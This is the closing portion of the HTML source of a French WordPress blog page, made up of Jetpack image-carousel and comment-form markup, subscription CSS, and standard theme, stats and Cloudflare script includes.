		</div>
		<div class="grofile-hash-map-5b2dcd219eb6dd8398b3eb11fdc452a4">
		</div>
		<div class="grofile-hash-map-b04779d04660bbd4cac42a99104d40e7">
		</div>
		<div class="grofile-hash-map-35782c38c28f375f223cecf972f024ef">
		</div>
		<div class="grofile-hash-map-44eee2adf0ad2a732d2165bd7114660d">
		</div>
		<div class="grofile-hash-map-2097a7d4fa937e6a1cbb3c3d363b1271">
		</div>
		<div class="grofile-hash-map-e5e7ca7db9b4b7dc5b70ee57ed085026">
		</div>
		<div class="grofile-hash-map-965df87008ee11b2760bcefe1ae2273c">
		</div>
		<div class="grofile-hash-map-1c1c8ca8a759e9bd65104ccac042212d">
		</div>
		<div class="grofile-hash-map-0694faf35ace46c9ab942e24e1494ef7">
		</div>
		<div class="grofile-hash-map-0fd3c6e7a0de08969994a5e159ebc5e2">
		</div>
		<div class="grofile-hash-map-4d15393e59b05b15dcfc4f9804b319e5">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.easing.1.3.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="easing-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.placeholder.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.masonry.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="jquery-masonry2-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.fitvids.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.mobilemenu.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.prettyPhoto.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="prettyPhoto-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var g7 = {"ajaxurl":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php","slider_animation":"fade","slider_slideshowSpeed":"3000","slider_animationSpeed":"800","slider_pauseOnHover":"1","navigate_text":"Aller \u00e0","rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/scripts.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="scripts-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202548" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"0","version":"0","min":"200","speed":"1000","easing":"easeInOutExpo","margin":"20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"3470434\",\"post\":\"881\",\"tz\":\"1\",\"srv\":\"www.koztoujours.fr\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "3470434", "881" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.koztoujours.fr\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php","nonce":"3c1eec3786","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.koztoujours.fr\/wp-login.php?redirect_to=https%3A%2F%2Fwww.koztoujours.fr%2Fun-franciscain-chez-les-ss","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.2" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4add2ccd38a844c8a13b62f5f61a8359","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>